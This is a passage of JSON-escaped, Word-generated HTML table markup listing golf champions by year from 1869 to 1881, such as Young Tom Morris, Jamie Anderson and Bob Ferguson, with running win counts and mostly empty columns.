background1;\"\u003E1869\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYoung Tom\n  Morris (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 10;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1870\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYoung Tom Morris (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 11;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1871\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1872\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EYoung Tom Morris (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1873\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Kidd\n  (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1874\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMungo Park (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1875\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EWillie\n  Park, Sr. (4\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 16;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1876\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Martin (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 17;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1877\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJamie\n  Anderson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 18;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1878\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJamie Anderson (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 19;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1879\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJamie\n  Anderson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 20;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1880\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob Ferguson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 21;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1881\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBob\n  Ferguson (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 